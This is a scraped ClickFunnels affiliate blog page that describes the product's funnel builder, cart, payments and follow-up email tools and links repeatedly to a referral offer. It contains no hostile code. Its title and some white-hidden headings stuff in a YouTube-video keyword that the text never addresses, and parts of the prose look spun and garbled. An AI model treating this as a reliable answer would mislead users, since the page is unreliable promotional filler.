<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel feature, you generally can share and send out the funnel that you create in ClickFunnels to somebody else. Is it a cool function where you can duplicate the whole funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">actions</a>) by sending a special share funnel link to someone else.</p>
<p>And by clicking the link, the other person will be hooked up with a ClickFunnels account and the funnel will be filled right into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3>Checkout Cart</h3>
<p>ClickFunnels has an integrated shopping cart that makes it very easy for you to track the buying habits of your consumers.Unlike other software application, it requires extra programs, but, ClickFunnels incorporates it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Handling</h3>
<p>ClickFunnels permits you to utilize a combination of PayPal and Stripe. This enables you to accept payment for your products or services, and even membership sites at the end of your marketing funnel page. The system also has functions that make it easy for you to manage settlements.</p>
<p>&nbsp;</p>
<h3>Affiliate Management Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="Why Is My Youtube Video Not Showing Up ClickFunnels" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="Why Is My Youtube Video Not Showing Up ClickFunnels" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the premium ClickFunnels Platinum package, you will have the ability to begin your own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and replace your email solution with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the most convenient method to develop your own affiliate program and range your business without scaling your work or advertising budget.</p>
<p>With an affiliate program, you don&#8217;t pay anything until after a sale is made, unlike marketing bucks that have to be spent in advance, you just spend for the web traffic that exchanges a sale.</p>
<p>There is no lost cash, and all the threat falls on your affiliate, out you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> spend the advertising and marketing bucks, spend time promoting your products or services and, get paid after a sale is made.</p>
<p>Yet, neither of those are the largest reasons why entrepreneurs are using affiliate programs to scale their business.</p>
<p>&nbsp;</p>
<h2>How Does ClickFunnels Works</h2>
<p>Let&#8217;s find out how ClickFunnels can help you in your online business.</p>
<h3>Select A Funnel Type</h3>
<p>To pick the funnel you wished to create, open up ClickFunnels, and select Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 main objective business owners generally build a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4>Capture Leads</h4>
<p>There are 2 ways people generate leads using ClickFunnels.</p>
<p>1. Basic email or messenger leads:<br />
This is where your goal is to record their email address and build an email list.</p>
<p>2. Longer form application leads<br />
This technique is where you are obtaining a name, phone number, and a lot more thorough information regarding that lead.</p>
<p>&nbsp;</p>
<h4>Create Sales</h4>
<p>There are three ways that people normally sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is generally for lower-priced products. Often times a loss leader where you lose some money in advance. But, where the objective is to get a consumer, and later utilize 1-click upsells in the funnel to make a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video sales letter funnel.<br />
This kind of funnel is typically for items that call for a little bit more marketing,<br />
either because the item needs more description, or you require a presentation to offer people on the regarded value of what you are marketing.</p>
<p>This funnel typically makes use of 1-click upsells to produce additional profit per consumer.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is utilized when you are aiming to introduce a brand-new service or product, and you intend to create enjoyment for the launch.</p>
<p>This funnel works well for marketing pricey items since you have more time to offer people on the perceived value of what you are selling.</p>
<p>&nbsp;</p>
<h4>To Run an Event</h4>
<p>There are two manner in which you can run your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is used to personalize the enrollment procedure, and boost conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already created, and use our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3>Readjust Funnel Pages <span style="color: #ffffff;">Why Is My Youtube Video Not Showing Up ClickFunnels</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="Why Is My Youtube Video Not Showing Up ClickFunnels" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="Why Is My Youtube Video Not Showing Up ClickFunnels" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have actually got the structure and the funnel layout in position following is to make your funnel look how you want. To do that you can add, move, remove, and edit any kind of page you want inside your funnel.</p>
<p>In addition, you can include extra pages to your funnels such as One-click upsells, Membership areas, Order forms, or even your very own Affiliate center.</p>
<p>ClickFunnels allows you to promptly get your funnels built in mins and it provides you the liberty to adjust your templates however you desire.</p>
<p>&nbsp;</p>
<h3>Customize To Needs</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can swiftly swap our logos, video clips, products, and texts.</p>
<p>ClickFunnels offers you the very best of both worlds &#8211; you have the flexibility to make each page appearance exactly how you want, without managing any one of the tedious development, programming, and coding.</p>
<p>In simply a couple of clicks, your template will change into a fully-branded funnel that captures your distinct appearance and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Customization</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you obtain even more control over your pages by utilizing advanced personalization devices to get the best look of your pages.</p>
<p>ClickFunnels editor has built-in innovative tools that will enable you to customize any page.</p>
<p>It allows you to customize your pages with tools such as custom CSS, extra padding modification, color modification, and a lot more.</p>
<p>&nbsp;</p>
<h3>Capture Leads <span style="color: #ffffff;">Why Is My Youtube Video Not Showing Up ClickFunnels</span></h3>
<p>Capturing leads is facilitated with ClickFunnels.</p>
<p>When someone provides you their email address, they join your list so you can follow-up with them later.</p>
<p>There are two ways to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can establish email messages and series to reconnect with your audience.</p>
<p>Inside your new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can develop brief email sequences to start following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can even develop email alerts to let you understand when somebody opts-in or purchases something from you.</p>
<h4>Follow-Up Sequence</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that enables you to develop simple-but-powerful Follow-Up Funnels.</p>
<p>It is not simply an email autoresponder. You can produce, routine, and supply <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> sequences, but, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can speak straight to your specific consumers, based on their own details, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>As opposed to talking with your target market with one generic message, you can produce follow-up funnels that resonate with the individual, and increase your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Add Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a full purchasing cart, so you do not require to connect with any type of 3rd party devices to market your products or services online. It&#8217;s all included totally free with your ClickFunnels account.</p>
<p>Clickfunnels instantly includes your product details in your order form for you.</p>
<p>You can add your products, choose the cost you wish to sell them for, and be up and selling your product or service in minutes.</p>
<p>There are 2 sorts of products that you can include in your funnel, there are digital items and physical products.</p>
<h4>Digital Products</h4>
<p>When a consumer acquires your product, the acquisition can open a membership site access for them. This works fantastic if you are an instructor, or if you sell a training course with great deals of training or web content.</p>
<p>Alternatively, you can send them straight to a thank-you page, where they can immediately download their digital product.</p>
<h4>Physical Products</h4>
<p>When a consumer buys your product, you can have the order exported directly to a fulfillment firm, (like shipstation), which will handle and ship your orders for you.</p>
<p>&nbsp;</p>
<h3>A/B Testing</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Establishing split tests in ClickFunnels enables you to boost your funnel conversions. By doing split testing, you can optimize your sales and leads each day.</p>
<p>Prior to that, you can begin scaling the traffic to your funnel to raise sales, the right point to do is that you should run split tests to optimize your funnel and make sure that your traffic is maximized to get leads or sales.</p>
<p>ClickFunnels permits you to set up a true A/B split-test to see which version of your funnel does much better.</p>
<p>You can split-test on variables such as headings, videos, pages, CTA buttons, pictures, sales copy.</p>
<p>&nbsp;</p>
<h3>Launch Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Prior to making your funnel go live, ClickFunnels has a launch checklist to ensure that you have ticked off each action, and make sure that your funnel is ready to publish.</p>
<p>There is some testing to do before your funnel goes live such as put your payment gateway into a testing mode, and make a test acquisition. Set the correct domain name, so your web traffic will hit the first page of your funnel.</p>
<p>That&#8217;s all it takes to get the pages within your funnel up and running, and all set to get leads and sales.</p>
<p>&nbsp;</p>
<h3>Observe Stats</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels dashboard, you can quickly see how well your funnels are performing.</p>
<p>On your Dashboard, you will be able to:</p>
<ul>
<li>Get a visual Chart of your funnels.</li>
<li>See the number of people joining your list.</li>
<li>Determine which funnels convert the very best.</li>
<li>See exactly how your business expands gradually.</li>
</ul>
<p>The dashboard is pre-formulated, so there is no setup involved, and it will immediately track and report all of your most essential numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Strengths of ClickFunnels.</h2>
<ul>
<li>Simple and Easy to use</li>
<li>Finest software application for producing marketing and sales funnels</li>
<li>Integrated Email Marketing Software Application</li>
<li>Capability To Share Funnels To Others</li>
<li>Ability To Produce Landing Pages, Membership Site As Well As Webinar</li>
<li>Save Money, Time, Initiative to Build Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Verdict: Why Is My Youtube Video Not Showing Up ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I wish that you appreciate the write-up on <strong>Why Is My Youtube Video Not Showing Up ClickFunnels</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is among the most necessary tools in online business.</p>
<p>ClickFunnels is a reputable software program that permits you to create landing pages, sales pages inside the sales funnels that people need to navigate through so as to take the desired action, such as buy products or services.</p>
<p>There are several sales funnel builders, and I can truthfully say that ClickFunnels still has one of the most effective editor experiences.</p>
<p>So make use of the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day cost-free trial</span></a> and begin utilizing it to expand your very own business today.</p>
<p>We hope this article answers what you are seeking. If you were wondering is ClickFunnels worth it? The answer is YES.</p>
<p>It is a tool that any kind of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> should think about investing in.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/guide/" rel="category tag">Guide</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/how-to-add-pixel-to-different-pages-in-clickfunnels/" rel="prev">How To Add Pixel To Different Pages In ClickFunnels</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/how-to-connect-clickfunnels-to-wordpress-site/" rel="next">How To Connect ClickFunnels To WordPress Site</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
